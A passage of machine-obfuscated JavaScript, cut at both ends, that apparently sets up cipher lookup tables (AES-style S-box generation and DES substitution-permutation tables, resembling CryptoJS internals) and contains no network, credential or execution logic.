_0x5a2920[_0x3c71e1(0x29e)](_0x5c1820,_0x528fe0)},'STUYm':function(_0x4a3afb,_0x33220c){var _0x1423c5=_0x1bca02;return _0x5a2920[_0x1423c5(0x3d7)](_0x4a3afb,_0x33220c)},'UXxUu':function(_0xbce361,_0x1e33ab){var _0x28ad2b=_0x1bca02;return _0x5a2920[_0x28ad2b(0x2bd)](_0xbce361,_0x1e33ab)},'lqZfb':function(_0x2142aa,_0xb1d083){var _0x20b1a9=_0x1bca02;return _0x5a2920[_0x20b1a9(0x4d6)](_0x2142aa,_0xb1d083)}};continue;case'10':var _0x49a96a=_0x105aa2[_0x1bca02(0x683)];continue;case'11':_0x105aa2[_0x1bca02(0x2aa)]=_0x22882c[_0x1bca02(0x485)+_0x1bca02(0x54f)](_0x3164be);continue;case'12':var _0x5dd53a=_0x105aa2[_0x1bca02(0x42a)];continue;case'13':var _0x388ebf=[];continue;case'14':var _0xf8e356=[];continue;case'15':var _0x22a4e8=[];continue;case'16':var _0x22882c=_0x5dd53a[_0x1bca02(0x50c)+'r'];continue;case'17':(function(){var _0x48d925=_0x1bca02,_0xddaeb2=_0x2d54bc[_0x48d925(0x494)][_0x48d925(0x3b7)]('|'),_0x73829d=0x154*0x1+0x4*-0xb7+-0x2*-0xc4;while(!![]){switch(_0xddaeb2[_0x73829d++]){case'0':var _0x12de6b=[];continue;case'1':var _0x4df12d=0x7bf+0x198b+-0x2*0x10a5;continue;case'2':var _0x3028d7=-0x55*-0x6e+-0x2023+-0x1*0x463;continue;case'3':for(var _0x4feba7=-0x162a+0x1*0xc0c+0xa1e;_0x2d54bc[_0x48d925(0x8dc)](_0x4feba7,-0x3*0x8f3+0x1b17+0xc2);_0x4feba7++){var _0x25b640=_0x2d54bc[_0x48d925(0x60c)][_0x48d925(0x3b7)]('|'),_0x45dfa6=0x1f26+-0x1c9c+-0x28a;while(!![]){switch(_0x25b640[_0x45dfa6++]){case'0':_0x3851e0[_0x4e1b8a]=_0x20e9e8;continue;case'1':var _0x20e9e8=_0x2d54bc[_0x48d925(0x7a3)](_0x2d54bc[_0x48d925(0x7a3)](_0x2d54bc[_0x48d925(0x7a3)](_0x2d54bc[_0x48d925(0x562)](_0x46a19b,-0x457ac1+0x66a5ec+-0x33299*-0x46),_0x2d54bc[_0x48d925(0x562)](_0x28bfa3,0x1d*0x167+0x2b75+0xabe1)),_0x2d54bc[_0x48d925(0x562)](_0x8cc91e,-0x16d4*-0x1+0x1c17+0x18f5*-0x2)),_0x2d54bc[_0x48d925(0x38c)](_0x4df12d,-0x2a9*-0x9e50+-0x11bef*0x1f+-0x1*0x81bfdf));continue;case'2':!_0x4df12d?_0x4df12d=_0x3028d7=-0x18d2+0x373+0x1560:(_0x4df12d=_0x2d54bc[_0x48d925(0x7a3)](_0x8cc91e,_0x12de6b[_0x12de6b[_0x12de6b[_0x2d54bc[_0x48d925(0x347)](_0x46a19b,_0x8cc91e)]]]),_0x3028d7^=_0x12de6b[_0x12de6b[_0x3028d7]]);continue;case'3':_0x22a4e8[_0x4df12d]=_0x2d54bc[_0x48d925(0x415)](_0x2d54bc[_0x48d925(0x4c9)](_0x20e9e8,-0x2566+-0x1248+0x37b6),_0x2d54bc[_0x48d925(0x704)](_0x20e9e8,-0x2*-0x11a5+0x443+0x7*-0x5a3));continue;case'4':var _0x28bfa3=_0x12de6b[_0x8cc91e];continue;case'5':_0xf8e356[_0x4df12d]=_0x20e9e8;continue;case'6':_0x4e1b8a=_0x2d54bc[_0x48d925(0x347)](_0x2d54bc[_0x48d925(0x347)](_0x2d54bc[_0x48d925(0x448)](_0x4e1b8a,0x1*-0x2287+-0x1a1a+0x3ca9),_0x2d54bc[_0x48d925(0x75f)](_0x4e1b8a,0x8*0x301+-0x1014+-0x1*0x6f5)),0x1f22+-0x16d4+0x1*-0x7eb);continue;case'7':_0x2dbbab[_0x4e1b8a]=_0x2d54bc[_0x48d925(0x415)](_0x2d54bc[_0x48d925(0x81f)](_0x20e9e8,0x4*0x1f2+-0x417+-0x1*0x3a1),_0x2d54bc[_0x48d925(0x448)](_0x20e9e8,0xa20+0x3*-0x815+0xe2f*0x1));continue;case'8':_0x388ebf[_0x4df12d]=_0x2d54bc[_0x48d925(0x415)](_0x2d54bc[_0x48d925(0x4c9)](_0x20e9e8,0x3*-0x47b+-0x21d*-0xf+-0x122a),_0x2d54bc[_0x48d925(0x704)](_0x20e9e8,-0x16c6+-0xcea+0x9*0x3f8));continue;case'9':var _0x4e1b8a=_0x2d54bc[_0x48d925(0x937)](_0x2d54bc[_0x48d925(0x347)](_0x2d54bc[_0x48d925(0x937)](_0x2d54bc[_0x48d925(0x937)](_0x3028d7,_0x2d54bc[_0x48d925(0x4c9)](_0x3028d7,-0x20a0+0x23e4+0x1*-0x343)),_0x2d54bc[_0x48d925(0x81f)](_0x3028d7,-0x1*-0x19d3+0xb93+-0x2564)),_0x2d54bc[_0x48d925(0x4c9)](_0x3028d7,-0x1180*0x1+-0x1*-0x1c27+-0xaa4)),_0x2d54bc[_0x48d925(0x547)](_0x3028d7,0x6*-0x67d+-0x187c+0x1*0x3f6e));continue;case'10':_0x18f1a0[_0x4e1b8a]=_0x2d54bc[_0x48d925(0x7e8)](_0x2d54bc[_0x48d925(0x4c9)](_0x20e9e8,-0x87*0x39+-0x1cb4+0x487*0xd),_0x2d54bc[_0x48d925(0x648)](_0x20e9e8,-0x1655+-0x864+0x1ec1));continue;case'11':_0x3b2259[_0x4df12d]=_0x2d54bc[_0x48d925(0x7e8)](_0x2d54bc[_0x48d925(0x547)](_0x20e9e8,-0x1*0x249b+0xb9+-0x56*-0x6b),_0x2d54bc[_0x48d925(0x704)](_0x20e9e8,-0x19f6+0x1*0xd7d+0xc89));continue;case'12':var _0x46a19b=_0x12de6b[_0x28bfa3];continue;case'13':_0x3b85df[_0x4e1b8a]=_0x4df12d;continue;case'14':_0x1e9331[_0x4df12d]=_0x4e1b8a;continue;case'15':_0x43c901[_0x4e1b8a]=_0x2d54bc[_0x48d925(0x7e8)](_0x2d54bc[_0x48d925(0x381)](_0x20e9e8,0x8fa+0xa85*-0x3+0x169d),_0x2d54bc[_0x48d925(0x361)](_0x20e9e8,0x1e93+-0x9f0+-0x148b));continue;case'16':var _0x8cc91e=_0x12de6b[_0x4df12d];continue;case'17':var _0x20e9e8=_0x2d54bc[_0x48d925(0x6c5)](_0x2d54bc[_0x48d925(0x1fc)](_0x12de6b[_0x4e1b8a],0x792+-0x1*0x98e+0x2fd),_0x2d54bc[_0x48d925(0x66e)](_0x4e1b8a,-0x3f358*-0x34+-0x688cd9+0x9c1ff9));continue}break}}continue;case'4':for(var _0x4feba7=-0x164a+0x1d7a+-0x730;_0x2d54bc[_0x48d925(0x2eb)](_0x4feba7,0xa*-0x3ab+-0x14d0+0x1d3f*0x2);_0x4feba7++){_0x2d54bc[_0x48d925(0x2eb)](_0x4feba7,-0x133a*-0x1+-0x530+-0xd8a*0x1)?_0x12de6b[_0x4feba7]=_0x2d54bc[_0x48d925(0x547)](_0x4feba7,-0x1*0x2e5+-0x1bff*0x1+0x1ee5):_0x12de6b[_0x4feba7]=_0x2d54bc[_0x48d925(0x54d)](_0x2d54bc[_0x48d925(0x899)](_0x4feba7,0x3*0xa53+0x6c*-0x4f+0x25c),-0x18f2*-0x1+0x5*0x2b4+-0x255b)}continue}break}}());continue;case'18':var _0x1e9331=[];continue}break}}()),(function(){var _0x255d42=_0xb8ddce,_0x1d1fad={'iwvrL':_0x5a2920[_0x255d42(0x7b1)],'zguKG':function(_0x2f576f,_0x38791f){var _0x1f1fa3=_0x255d42;return _0x5a2920[_0x1f1fa3(0x3d9)](_0x2f576f,_0x38791f)},'WuCdh':function(_0x154e45,_0x233a3a){var _0x564f0d=_0x255d42;return _0x5a2920[_0x564f0d(0x86f)](_0x154e45,_0x233a3a)},'gzUAe':function(_0x18a2f6,_0x432fc1){var _0xfe79f=_0x255d42;return _0x5a2920[_0xfe79f(0x48c)](_0x18a2f6,_0x432fc1)},'CkBRC':function(_0x4ac697,_0x605b67){var _0x149a47=_0x255d42;return _0x5a2920[_0x149a47(0x630)](_0x4ac697,_0x605b67)},'PomLf':function(_0x45fd82,_0x54ca8f){var _0x2f7475=_0x255d42;return _0x5a2920[_0x2f7475(0x650)](_0x45fd82,_0x54ca8f)},'jsVUz':function(_0x1867f0,_0x553902){var _0x37ac8d=_0x255d42;return _0x5a2920[_0x37ac8d(0x825)](_0x1867f0,_0x553902)},'vqMJn':function(_0xd87ccd,_0x3d77b3){var _0x204fb2=_0x255d42;return _0x5a2920[_0x204fb2(0x88e)](_0xd87ccd,_0x3d77b3)},'Curhq':function(_0x4dd6db,_0x2a36b9){var _0x165333=_0x255d42;return _0x5a2920[_0x165333(0x8a5)](_0x4dd6db,_0x2a36b9)},'xsHmX':_0x5a2920[_0x255d42(0x6a0)],'xDSFo':function(_0x345228,_0x5c9e8f){var _0x508f5e=_0x255d42;return _0x5a2920[_0x508f5e(0x7ca)](_0x345228,_0x5c9e8f)},'hZvPH':function(_0x9ee793,_0x21fe22){var _0x334d72=_0x255d42;return _0x5a2920[_0x334d72(0x598)](_0x9ee793,_0x21fe22)},'wrRKj':function(_0x2bc7c7,_0x16bb5b){var _0x26cc07=_0x255d42;return _0x5a2920[_0x26cc07(0x96a)](_0x2bc7c7,_0x16bb5b)},'YkyDq':function(_0x20ebb7,_0x33ed1b){var _0x445fd4=_0x255d42;return _0x5a2920[_0x445fd4(0x9b0)](_0x20ebb7,_0x33ed1b)},'VgrhQ':function(_0x4466fa,_0x3092e6){var _0x40e625=_0x255d42;return _0x5a2920[_0x40e625(0x4a8)](_0x4466fa,_0x3092e6)},'hCUim':function(_0x57a821,_0x569b4c){var _0x122bba=_0x255d42;return _0x5a2920[_0x122bba(0x88d)](_0x57a821,_0x569b4c)},'yigcQ':function(_0x413ec6,_0x2e21c3){var _0x1b80d2=_0x255d42;return _0x5a2920[_0x1b80d2(0x408)](_0x413ec6,_0x2e21c3)},'yjYnQ':function(_0x146492,_0x3ab6ee){var _0x5642f2=_0x255d42;return _0x5a2920[_0x5642f2(0x7b4)](_0x146492,_0x3ab6ee)},'mPxFp':function(_0x2358ed,_0x215e01){var _0x1c83ea=_0x255d42;return _0x5a2920[_0x1c83ea(0x2fc)](_0x2358ed,_0x215e01)},'vGaID':function(_0x44f695,_0x51b62c){var _0x50a61d=_0x255d42;return _0x5a2920[_0x50a61d(0x39a)](_0x44f695,_0x51b62c)},'IDzWe':function(_0x51d90f,_0x28c8c9){var _0x27aa5a=_0x255d42;return _0x5a2920[_0x27aa5a(0x53f)](_0x51d90f,_0x28c8c9)},'TBarH':function(_0x45a53d,_0x5d0164){var _0x639575=_0x255d42;return _0x5a2920[_0x639575(0x468)](_0x45a53d,_0x5d0164)},'owNEl':function(_0x392942,_0x44b7fb){var _0x34e22f=_0x255d42;return _0x5a2920[_0x34e22f(0x997)](_0x392942,_0x44b7fb)},'rOaLe':function(_0xd40550,_0x491428){var _0x455d9f=_0x255d42;return _0x5a2920[_0x455d9f(0x4a8)](_0xd40550,_0x491428)},'acNZl':function(_0x31203b,_0x581f88){var _0x1d9186=_0x255d42;return _0x5a2920[_0x1d9186(0x979)](_0x31203b,_0x581f88)},'KrmdF':function(_0x416dc5,_0x27fa56){var _0xb2b953=_0x255d42;return _0x5a2920[_0xb2b953(0x61d)](_0x416dc5,_0x27fa56)},'qwsgo':function(_0x3bd51c,_0x5ce67f){var _0x3e1edb=_0x255d42;return _0x5a2920[_0x3e1edb(0x20a)](_0x3bd51c,_0x5ce67f)},'QRnFz':function(_0x2bc296,_0x4e1fdc){var _0x4157b7=_0x255d42;return _0x5a2920[_0x4157b7(0x881)](_0x2bc296,_0x4e1fdc)},'kVaRb':function(_0x2de616,_0x5017e4){var _0x508a10=_0x255d42;return _0x5a2920[_0x508a10(0x848)](_0x2de616,_0x5017e4)},'YVzYN':function(_0x134a3e,_0x3c9689){var _0x258b53=_0x255d42;return _0x5a2920[_0x258b53(0x6ab)](_0x134a3e,_0x3c9689)},'YxJWN':function(_0x320a28,_0x564d83){var _0x3bf995=_0x255d42;return _0x5a2920[_0x3bf995(0x961)](_0x320a28,_0x564d83)},'MePBY':function(_0x31f1af,_0x5be73a){var _0x538739=_0x255d42;return _0x5a2920[_0x538739(0x7fd)](_0x31f1af,_0x5be73a)}},_0x41d18a=_0x407310,_0x52a9e9=_0x41d18a[_0x255d42(0x42a)],_0x53bb30=_0x52a9e9[_0x255d42(0x772)],_0x10515a=_0x52a9e9[_0x255d42(0x50c)+'r'],_0x367e9f=_0x41d18a[_0x255d42(0x683)],_0x7b8feb=[-0x2143+-0x11*0x9c+-0x2*-0x15ec,-0x17*-0x71+-0x1*0xfa6+0x68*0xe,-0x1f09+-0xebf+-0x13*-0x26b,-0x5*0x32+0x1186+-0x1*0x106b,0x40f*0x1+0x18f0*-0x1+-0xf*-0x166,0x267e+-0xfd*0x3+-0x59*0x66,-0x47*-0x15+-0x4d*0x57+0x1461,-0x29*-0x97+0x1*0x2ec+0x2*-0xd8d,-0x2070+-0x114f+0x31f9,-0x974+0x2100+-0x175a,0x1033+0x1*-0x26ed+0x16e4,-0x1*0x1d63+0x1f75+-0x1f0,0x93d+-0x1*-0x1ce1+0x32b*-0xc,0x59e*0x4+-0x2534+0xece,-0x2208+0x1*-0x217a+0x21c6*0x2,-0x1*0x7dc+-0x1a19+-0x5*-0x6cb,0x4*-0x91c+0x3ff+0x20ac,0x8ed+0x1ca9+-0x11*0x233,0x2161+0x12f2+0x1*-0x3428,0x1*0xe33+-0x219a+0x1*0x138a,-0x1*0x2125+0x3a*0xa3+0x1d7*-0x2,0xe8c+-0x132b*-0x1+-0x10d2*0x2,-0x34*0x3c+-0x1c8f+0x28ca,0x8e*0x5+-0xb*0x94+0x399,0xf44+-0x81f+-0x6e9,0x2*-0x350+-0x1ebb*-0x1+0xd3*-0x1d,-0xefa+0x20dd+0x38b*-0x5,0x1061+-0x137b*-0x1+-0x23b8,-0x784+-0x26ea+-0x3*-0xf8f,-0x1*0x1c76+0x1dc8+0x11b*-0x1,0x1*0xaa1+-0x1e0+0x2*-0x449,-0x1*0x1853+0x1*-0x21bb+0x3a35*0x1,-0x1c05+0x1a4c+-0x3b*-0x8,-0x7e2+-0x1e53+-0x13*-0x204,-0x120e*0x1+0x10b+0x1112,-0xcc9*0x2+0x1*0x17d3+0x1c6,0x2*0x76+-0x139*0x1+-0x1*-0x8b,-0x36d*-0xb+0xbf6*0x1+-0x9e3*0x5,-0x1d2e+-0x1c9f+0x39fb,0x39b*-0x1+-0xbaf+0xf70,-0x5a1+-0x1587+0x1b46,0x693*-0x5+-0xaf8+-0x5*-0x8c9,0x911*0x4+0x25cb+-0x1*0x4a01,0x1e0+-0x36*0x59+0x10ec,-0x2375+0x1*-0x13e3+0x3795*0x1,0x1c93+-0x1de5+0x187,-0x1e31+0x1cb8*-0x1+0x3b16,-0xce*-0x26+0x223e+0x3*-0x158f,0x1969+0x261d*-0x1+0xcd1,-0x4c7*-0x1+-0x59*-0x65+-0x27cf,-0x160c+-0x1990+0x245*0x15,0x503*-0x2+0x1dff+-0x13f4,-0xe6d+0x181e+-0x995,-0x21cb*0x1+-0x2137*-0x1+0x1c*0x6,0x1b3c+-0x5*-0x614+0x4*-0xe65,0x2e0*-0x3+0x18d*-0xd+0x1ccd],_0x3dfec7=[-0x1*0x1943+-0xc74*0x2+0x3239,0x35*-0xb7+0x153*0x11+0x43*0x3b,0x465*-0x7+0x2530+-0x662,-0xc*-0x22f+0x2*0xfaa+0x1*-0x3970,-0x55f*0x7+-0xf6*-0x2+0x23ae,0x2*0x14b+0x1*-0x14d3+0x1242,0x1b86+0x1b54+-0x36d7,0x1*0x22b5+-0x24b1*-0x1+0xfa*-0x49,0x1f63+0x7ee+-0x1*0x2742,0x235f+-0x1*0x4b4+-0x5*0x621,-0x1091*-0x1+-0x1fd2+0xf56,0x2053*0x1+0x1814+0x385d*-0x1,-0x67a*0x2+0xec0+-0x1b5,-0x18a3+-0x1d8f+-0x21*-0x1a5,-0x1930+-0x22fa+0x3c36,0x158*0x5+0x1*0x1b55+-0x2209,0xa0a*-0x3+-0x20c5+-0x5*-0xc99,-0x21fb+-0x1d3*-0x11+0x300,-0x1d42+-0xf94+0xe*0x335,0xe11*0x2+0xc*-0x293+0x2c9,-0xe47*0x2+0xc9*0x13+0xdbe,-0x1*0x132a+-0x9d*-0xf+0xa0b,0x1*0xa12+-0x4*-0x964+-0x2f95,-0x14ca+-0x236b+0x7b*0x75,-0x7ed+-0x1a8a+0x22a0,-0x2*-0x6e9+-0x32*-0x6a+-0x2252,0x6*0x1f+-0x1b1d+0x1a82,0x52b+-0xab*-0x37+0x1*-0x29c3,-0x5*-0x497+0x1*0x1e8b+-0x3*0x11c5,0xd*0x6a+-0x904+0xc5*0x5,0x682*-0x1+-0x245+-0x63*-0x17,-0x20*-0x9+0x12d*-0x5+0x4e9,0x908+0x1565*-0x1+0x6*0x218,0xae7+0x1*0x2012+0x42*-0xa6,-0x264a+-0x2*0x1325+-0x4cb5*-0x1,0xa01*-0x1+-0x1d8*-0x2+0x22b*0x3,-0xb*-0xe2+-0x1*-0x2035+-0x29bf*0x1,0x1*-0x97f+-0x25b4+-0xbd9*-0x4,-0x2255+0x2c7+0x1fb5,-0x7*-0x559+-0x1281+-0x12b6,0x44*-0x2c+-0x1086+0x2*0xe2c,0x752+0xbd3*0x2+-0x5*0x627,0x1266*0x2+-0x20fc+-0x3a2,0x2f6*0x9+0x3*-0x8bd+-0x17*0x3,-0x5*-0x5db+-0x6*0x51d+0x199,0x1c5d+0x5f1+-0x222a*0x1,-0x533+0x1d13*-0x1+0x1*0x2263,-0x96e+-0x1*0x72d+0x10bb],_0x1ff254=[0x102a+-0x1c35+-0x404*-0x3,-0x3*-0x629+0x1af9+0x115*-0x2a,0x1566+0x4b1+-0x10b*0x19,-0x10*-0x122+0x9*0xb5+0x1*-0x1877,0x1*-0x29d+0x5*0x3c7+-0x103e,0x1f6a*-0x1+-0x13ff+-0x3373*-0x1,0xe97+0x182*-0xd+0x50f,0x1*-0x1f9d+-0x179e+-0x1*-0x3749,0x1*0x1102+0x1*-0x1f31+0x1*0xe3e,0x23c4+-0x1*0x228b+0x2*-0x94,-0x1*-0x5ee+0x1e81+0x4*-0x917,0x13cf+0xb*0x20e+0x387*-0xc,-0x1caf*-0x1+0x15c0+-0x3258,-0x1858+0x3*0x90d+-0x15b*0x2,-0x1*-0xe9d+-0x42d*0x9+0x1713,0x270+-0x65f*-0x2+-0xf12],_0x4ed253=[{0x0:0x808200,0x10000000:0x8000,0x20000000:0x808002,0x30000000:0x2,0x40000000:0x200,0x50000000:0x808202,0x60000000:0x800202,0x70000000:0x800000,0x80000000:0x202,0x90000000:0x800200,0xa0000000:0x8200,0xb0000000:0x808000,0xc0000000:0x8002,0xd0000000:0x800002,0xe0000000:0x0,0xf0000000:0x8202,0x8000000:0x0,0x18000000:0x808202,0x28000000:0x8202,0x38000000:0x8000,0x48000000:0x808200,0x58000000:0x200,0x68000000:0x808002,0x78000000:0x2,0x88000000:0x800200,0x98000000:0x8200,0xa8000000:0x808000,0xb8000000:0x800202,0xc8000000:0x800002,0xd8000000:0x8002,0xe8000000:0x202,0xf8000000:0x800000,0x1:0x8000,0x10000001:0x2,0x20000001:0x808200,0x30000001:0x800000,0x40000001:0x808002,0x50000001:0x8200,0x60000001:0x200,0x70000001:0x800202,0x80000001:0x808202,0x90000001:0x808000,0xa0000001:0x800002,0xb0000001:0x8202,0xc0000001:0x202,0xd0000001:0x800200,0xe0000001:0x8002,0xf0000001:0x0,0x8000001:0x808202,0x18000001:0x808000,0x28000001:0x800000,0x38000001:0x200,0x48000001:0x8000,0x58000001:0x800002,0x68000001:0x2,0x78000001:0x8202,0x88000001:0x8002,0x98000001:0x800202,0xa8000001:0x202,0xb8000001:0x808200,0xc8000001:0x800200,0xd8000001:0x0,0xe8000001:0x8200,0xf8000001:0x808002},{0x0:0x40084010,0x1000000:0x4000,0x2000000:0x80000,0x3000000:0x40080010,0x4000000:0x40000010,0x5000000:0x40084000,0x6000000:0x40004000,0x7000000:0x10,0x8000000:0x84000,0x9000000:0x40004010,0xa000000:0x40000000,0xb000000:0x84010,0xc000000:0x80010,0xd000000:0x0,0xe000000:0x4010,0xf000000:0x40080000,0x800000:0x40004000,0x1800000:0x84010,0x2800000:0x10,0x3800000:0x40004010,0x4800000:0x40084010,0x5800000:0x40000000,0x6800000:0x80000,0x7800000:0x40080010,0x8800000:0x80010,0x9800000:0x0,0xa800000:0x4000,0xb800000:0x40080000,0xc800000:0x40000010,0xd800000:0x84000,0xe800000:0x40084000,0xf800000:0x4010,0x10000000:0x0,0x11000000:0x40080010,0x12000000:0x40004010,0x13000000:0x40084000,0x14000000:0x40080000,0x15000000:0x10,0x16000000:0x84010,0x17000000:0x4000,0x18000000:0x4010,0x19000000:0x80000,0x1a000000:0x80010,0x1b000000:0x40000010,0x1c000000:0x84000,0x1d000000:0x40004000,0x1e000000:0x40000000,0x1f000000:0x40084010,0x10800000:0x84010,0x11800000:0x80000,0x12800000:0x40080000,0x13800000:0x4000,0x14800000:0x40004000,0x15800000:0x40084010,0x16800000:0x10,0x17800000:0x40000000,0x18800000:0x40084000,0x19800000:0x40000010,0x1a800000:0x40004010,0x1b800000:0x80010,0x1c800000:0x0,0x1d800000:0x4010,0x1e800000:0x40080010,0x1f800000:0x84000},{0x0:0x104,0x100000:0x0,0x200000:0x4000100,0x300000:0x10104,0x400000:0x10004,0x500000:0x4000004,0x600000:0x4010104,0x700000:0x4010000,0x800000:0x4000000,0x900000:0x4010100,0xa00000:0x10100,0xb00000:0x4010004,0xc00000:0x4000104,0xd00000:0x10000,0xe00000:0x4,0xf00000:0x100,0x80000:0x4010100,0x180000:0x4010004,0x280000:0x0,0x380000:0x4000100,0x480000:0x4000004,0x580000:0x10000,0x680000:0x10004,0x780000:0x104,0x880000:0x4,0x980000:0x100,0xa80000:0x4010000,0xb80000:0x10104,0xc80000:0x10100,0xd80000:0x4000104,0xe80000:0x4010104,0xf80000:0x4000000,0x1000000:0x4010100,0x1100000:0x10004,0x1200000:0x10000,0x1300000:0x4000100,0x1400000:0x100,0x1500000:0x4010104,0x1600000:0x4000004,0x1700000:0x0,0x1800000:0x4000104,0x1900000:0x4000000,0x1a00000:0x4,0x1b00000:0x10100,0x1c00000:0x4010000,0x1d00000:0x104,0x1e00000:0x10104,0x1f00000:0x4010004,0x1080000:0x4000000,0x1180000:0x104,0x1280000:0x4010100,0x1380000:0x0,0x1480000:0x10004,0x1580000:0x4000100,0x1680000:0x100,0x1780000:0x4010004,0x1880000:0x10000,0x1980000:0x4010104,0x1a80000:0x10104,0x1b80000:0x4000004,0x1c80000:0x4000104,0x1d80000:0x4010000,0x1e80000:0x4,0x1f80000:0x10100},{0x0:0x80401000,0x10000:0x80001040,0x20000:0x401040,0x30000:0x80400000,0x40000:0x0,0x50000:0x401000,0x60000:0x80000040,0x70000:0x400040,0x80000:0x80000000,0x90000:0x400000,0xa0000:0x40,0xb0000:0x80001000,0xc0000:0x80400040,0xd0000:0x1040,0xe0000:0x1000,0xf0000:0x80401040,0x8000:0x80001040,0x18000:0x40,0x28000:0x80400040,0x38000:0x80001000,0x48000:0x401000,0x58000:0x80401040,0x68000:0x0,0x78000:0x80400000,0x88000:0x1000,0x98000:0x80401000,0xa8000:0x400000,0xb8000:0x1040,0xc8000:0x80000000,0xd8000:0x400040,0xe8000:0x401040,0xf8000:0x80000040,0x100000:0x400040,0x110000:0x401000,0x120000:0x80000040,0x130000:0x0,0x140000:0x1040,0x150000:0x80400040,0x160000:0x80401000,0x170000:0x80001040,0x180000:0x80401040,0x190000:0x80000000,0x1a0000:0x80400000,0x1b0000:0x401040,0x1c0000:0x80001000,0x1d0000:0x400000,0x1e0000:0x40,0x1f0000:0x1000,0x108000:0x80400000,0x118000:0x80401040,0x128000:0x0,0x138000:0x401000,0x148000:0x400040,0x158000:0x80000000,0x168000:0x80001040,0x178000:0x40,0x188000:0x80000040,0x198000:0x1000,0x1a8000:0x80001000,0x1b8000:0x80400040,0x1c8000:0x1040,0x1d8000:0x80401000,0x1e8000:0x400000,0x1f8000:0x401040},{0x0:0x80,0x1000:0x1040000,0x2000:0x40000,0x3000:0x20000000,0x4000:0x20040080,0x5000:0x1000080,0x6000:0x21000080,0x7000:0x40080,0x8000:0x1000000,0x9000:0x20040000,0xa000:0x20000080,0xb000:0x21040080,0xc000:0x21040000,0xd000:0x0,0xe000:0x1040080,0xf000:0x21000000,0x800:0x1040080,0x1800:0x21000080,0x2800:0x80,0x3800:0x1040000,0x4800:0x40000,0x5800:0x20040080,0x6800:0x21040000,0x7800:0x20000000,0x8800:0x20040000,0x9800:0x0,0xa800:0x21040080,0xb800:0x1000080,0xc800:0x20000080,0xd800:0x21000000,0xe800:0x1000000,0xf800:0x40080,0x10000:0x40000,0x11000:0x80,0x12000:0x20000000,0x13000:0x21000080,0x14000:0x1000080,0x15000:0x21040000,0x16000:0x20040080,0x17000:0x1000000,0x18000:0x21040080,0x19000:0x21000000,0x1a000:0x1040000,0x1b000:0x20040000,0x1c000:0x40080,0x1d000:0x20000080,0x1e000:0x0,0x1f000:0x1040080,0x10800:0x21000080,0x11800:0x1000000,0x12800:0x1040000,0x13800:0x20040080,0x14800:0x20000000,0x15800:0x1040080,0x16800:0x80,0x17800:0x21040000,0x18800:0x40080,0x19800:0x21040080,0x1a800:0x0,0x1b800:0x21000000,0x1c800:0x1000080,0x1d800:0x40000,0x1e800:0x20040000,0x1f800:0x20000080},{0x0:0x10000008,0x100:0x2000,0x200:0x10200000,0x300:0x10202008,0x400:0x10002000,0x500:0x200000,0x600:0x200008,0x700:0x10000000,0x800:0x0,0x900:0x10002008,0xa00:0x202000,0xb00:0x8,0xc00:0x10200008,0xd00:0x202008,0xe00:0x2008,0xf00:0x10202000,0x80:0x10200000,0x180:0x10202008,0x280:0x8,0x380:0x200000,0x480:0x202008,0x580:0x10000008,0x680:0x10002000,0x780:0x2008,0x880:0x200008,0x980:0x2000,0xa80:0x10002008,0xb80:0x10200008,0xc80:0x0,0xd80:0x10202000,0xe80:0x202000,0xf80:0x10000000,0x1000:0x10002000,0x1100:0x10200008,0x1200:0x10202008,0x1300:0x2008,0x1400:0x200000,0x1500:0x10000000,0x1600:0x10000008,0x1700:0x202000,0x1800:0x202008,0x1900:0x0,0x1a00:0x8,0x1b00:0x10200000,0x1c00:0x2000,0x1d00:0x10002008,0x1e00:0x10202000,0x1f00:0x200008,0x1080:0x8,0x1180:0x202000,0x1280:0x200000,0x1380:0x10000008,0x1480:0x10002000,0x1580:0x2008,0x1680:0x10202008,0x1780:0x10200000,0x1880:0x10202000,0x1980:0x10200008,0x1a80:0x2000,0x1b80:0x202008,0x1c80:0x200008,0x1d80:0x0,0x1e80:0x10000000,0x1f80:0x10002008},{0x0:0x100000,0x10:0x2000401,0x20:0x400,0x30:0x100401,0x40:0x2100401,0x50:0x0,0x60:0x1,0x70:0x2100001,0x80:0x2000400,0x90:0x100001,0xa0:0x2000001,0xb0:0x2100400,0xc0:0x2100000,0xd0:0x401,0xe0:0x100400,0xf0:0x2000000,0x8:0x2100001,0x18:0x0,0x28:0x2000401,0x38:0x2100400,0x48:0x100000,0x58:0x2000001,0x68:0x2000000,0x78:0x401,0x88:0x100401,0x98:0x2000400,0xa8:0x2100000,0xb8:0x100001,0xc8:0x400,0xd8:0x2100401,0xe8:0x1,0xf8:0x100400,0x100:0x2000000,0x110:0x100000,0x120:0x2000401,0x130:0x2100001,0x140:0x100001,0x150:0x2000400,0x160:0x2100400,0x170:0x100401,0x180:0x401,0x190:0x2100401,0x1a0:0x100400,0x1b0:0x1,0x1c0:0x0,0x1d0:0x2100000,0x1e0:0x2000001,0x1f0:0x400,0x108:0x100400,0x118:0x2000401,0x128:0x2100001,0x138:0x1,0x148:0x2000000,0x158:0x100000,0x168:0x401,0x178:0x2100400,0x188:0x2000001,0x198:0x2100000,0x1a8:0x0,0x1b8:0x2100401,0x1c8:0x100401,0x1d8:0x400,0x1e8:0x2000400,0x1f8:0x100001},{0x0:0x8000820,0x1:0x20000,0x2:0x8000000,0x3:0x20,0x4:0x20020,0x5:0x8020820,0x6:0x8020800,0x7:0x800,0x8:0x8020000,0x9:0x8000800,0xa:0x20800,0xb:0x8020020,0xc:0x820,0xd:0x0,0xe:0x8000020,0xf:0x20820,0x80000000:0x800,0x80000001:0x8020820,0x80000002:0x8000820,0x80000003:0x8000000,0x80000004:0x8020000,0x80000005:0x20800,0x80000006:0x20820,0x80000007:0x20,0x80000008:0x8000020,0x80000009:0x820,0x8000000a:0x20020,0x8000000b:0x8020800,0x8000000c:0x0,0x8000000d:0x8020020,0x8000000e:0x8000800,0x8000000f:0x20000,0x10:0x20820,0x11:0x8020800,0x12:0x20,0x13:0x800,0x14:0x8000800,0x15:0x8000020,0x16:0x8020020,0x17:0x20000,0x18:0x0,0x19:0x20020,0x1a:0x8020000,0x1b:0x8000820,0x1c:0x8020820,0x1d:0x20800,0x1e:0x820,0x1f:0x8000000,0x80000010:0x20000,0x80000011:0x800,0x80000012:0x8020020,0x80000013:0x20820,0x80000014:0x20,0x80000015:0x8020000,0x80000016:0x8000000,0x80000017:0x8000820,0x80000018:0x8020820,0x80000019:0x8000020,0x8000001a:0x8000800,0x8000001b:0x0,0x8000001c:0x20800,0x8000001d:0x820,0x8000001e:0x20020,0x8000001f:0x8020800}],_0x88cad5=[-0xfebf176e+-0x10bdac91d+0x30299e08c,0x19b2ecf1+-0x1516264c+-0x1*-0x1ae3395b,-0x131fc00+-0x2d*-0x6214